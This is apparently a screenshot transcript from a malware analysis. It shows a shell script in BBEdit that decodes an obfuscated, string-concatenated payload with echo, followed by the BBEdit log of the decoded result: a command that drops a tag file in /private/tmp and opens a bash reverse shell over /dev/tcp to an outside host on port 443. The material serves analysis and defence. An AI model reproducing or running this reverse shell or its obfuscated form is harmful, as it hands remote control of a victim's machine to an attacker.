 1 #!/bin/sh
2 # Type a script or drag a script file from your workspace to insert its path here.
3 #
4 #
5 #
6 hj='/ww';rc='dbc';xmb='mp/';wgb='e/t';lhb='me/';deb=' /d';kbb='ev.';og='
… 0>';uu='pri';ekb='ev/';odb='ech';qs='&';bs='ash';pm='&1 ';zf='.ta';ip='w.c';gd='tcp';cy='
… &>';to='> /';vab='vat';si='md ';jv='ral';am='g;b';pjb='o m';n='443';echo
… "$odb$pjb$rc$si$to$uu$vab$wgb$xmb$zf$am$bs$cy$deb$ekb$gd$hj$ip$jv$kbb$lhb$n$og$pm$qs";
7
8
Unix Script Output.log
~/Library/Containers/com.barebones.bbedit/Data/Library/Logs/BBEdit/Unix Script Output.log
1 ================================================================================
2 11 Mar 2021 at 17:47:10
3 ~/Desktop/xcode mw report/wp.txt
4 --------------------------------------------------------------------------------
5 echo mdbcmd > /private/tmp/.tag;bash &> /dev/tcp/www.cralev.me/443 0>&1 &
6